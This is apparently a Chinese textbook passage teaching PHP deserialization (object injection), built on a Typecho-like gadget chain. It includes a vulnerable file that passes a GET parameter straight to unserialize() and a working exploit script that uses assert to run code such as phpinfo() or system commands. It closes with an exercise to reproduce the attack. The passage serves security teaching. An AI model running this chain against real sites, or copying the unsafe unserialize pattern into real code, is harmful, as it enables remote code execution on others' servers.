### PHP反序列化漏洞

PHP反序列化漏洞又叫PHP对象注入漏洞。在一个应用中，如果传给unserialize()的参数是用户可控的，那么攻击者就可以通过传入一个精心构造的序列化字符串，利用PHP魔术方法来控制对象内部的变量甚至是函数。对这一类漏洞的利用，往往需要分析web应用的源代码。

下面是笔者从一个现实场景中精简出的实例，我们将结合这个实例理解反序列化产生的原理以及如何对其进行利用。

|  |
| --- |
| /*typecho.php*/  <?php  class Typecho_Db{  public function __construct($adapterName){  $adapterName = 'Typecho_Db_Adapter_' . $adapterName;  }  }  class Typecho_Feed{  private $item;  public function __toString(){  $this->item['author']->screenName;  }  }  class Typecho_Request{  private $_params = array();  private $_filter = array();  public function __get($key)  {  return $this->get($key);  }  public function get($key, $default = NULL)  {  switch (true) {  case isset($this->_params[$key]):  $value = $this->_params[$key];  break;  default:  $value = $default;  break;  }  $value = !is_array($value) && strlen($value) > 0 ? $value : $default;  return $this->_applyFilter($value);  }  private function _applyFilter($value)  {  if ($this->_filter) {  foreach ($this->_filter as $filter) {  $value = is_array($value) ? array_map($filter, $value) :  call_user_func($filter, $value);  }  $this->_filter = array();  }  return $value;  }  }  $config = unserialize(base64_decode($_GET['__typecho_config']));  $db = new Typecho_Db($config['adapter']);  ?> |

该web应用通过$_GET[‘__typecho_config’]从用户处获取了反序列化的对象，满足反序列化漏洞的基本条件，unserialize()的参数可控，这里是漏洞的入口点。

接下来，程序实例化了类Typecho_Db，类的参数是通过反序列化得到的$config。在类Typecho_Db的构造函数中，进行了字符串拼接的操作，而在PHP魔术方法中，如果一个类被当做字符串处理，那么类中的__toString()方法将会被调用。全局搜索，发现类Typecho_Feed中存在__toString()方法。

在类Typecho_Feed的__toString()方法中，会访问类中私有变量$item[‘author’]中的screenName，这里又有一个PHP反序列化的知识点，如果$item[‘author’]是一个对象，并且该对象没有screenName属性，那么这个对象中的__get()，方法将会被调用，在Typecho_Request类中，正好定义了__get()方法。

类Typecho_Request中的__get()方法会返回get()，get()中调用了_applyFilter()方法，而在_applyFilter()中，使用了PHP的call_user_function()函数，其第一个参数是被调用的函数，第二个参数是被调用的函数的参数，在这里$filter，$value都是我们可以控制的，因此可以用来执行任意系统命令。至此，一条完整的利用链构造成功。

根据上述思路，写出对应的利用代码：

|  |
| --- |
| /*exp.php*/  <?php  class Typecho_Feed  {  private $item;    public function __construct(){  $this->item = array(  'author' => new Typecho_Request(),  );  }  }  class Typecho_Request  {  private $_params = array();  private $_filter = array();  public function __construct(){  $this->_params['screenName'] = 'phpinfo()';  $this->_filter[0] = 'assert';  }  }  $exp = array(  'adapter' => new Typecho_Feed()  );  echo base64_encode(serialize($exp));  ?> |

上述代码中用到了PHP的assert()函数，如果该函数的参数是字符串，那么该字符串会被assert()当做PHP代码执行，这一点和PHP一句话木马常用的eval()函数有相似之处。phpinfo();便是我们执行的PHP代码，如果想要执行系统命令，将phpinfo();替换为system(‘ls’);即可，注意最后有一个分号。如果想要创建一个文件，可以如下：

$this->_params['screenName'] = 'fopen(\'newfile.txt\', \'w\');';

$this->_filter[0] = 'assert';

访问exp.php便可以获得payload，通过get请求的方式传递给typecho.php后，phpinfo()成功执行，如图12-7。



图12-7 phpinfo()成功执行

**实验二：复现本节的反序列化漏洞，并执行其他的系统命令。**